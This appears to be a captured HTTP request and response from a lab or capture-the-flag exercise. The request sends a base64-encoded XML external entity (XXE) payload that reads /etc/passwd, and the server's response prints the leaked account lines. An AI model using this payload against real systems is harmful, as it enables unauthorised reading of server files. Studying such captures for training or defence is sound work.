 Raw Params Headers Hex
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.144.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.144.35/log_submit.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 269
11 Connection: close
12
13 data=
PCFET0NUWVBFIHRpbnliMHlbCjwhRUxFTUVOVCB0aW55YjB5IEFOWSA%2bCjwhRU5USVRZIHh4ZSBTWVNURU0gImZp
bGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%2bCjxidWdyZXBvcnQ%2bCjx0aXRsZT5hYWE8L3RpdGxlPgo8Y3dlPiZ4eGU7
PC9jd2U%2bCjxjdnNzPmE8L2N2c3M%2bCjxyZXdhcmQ%2bMTIwMDA8L3Jld2FyZD4KPC9idWdyZXBvcnQ%2b
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jul 2021 02:52:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2099
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
aaa
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin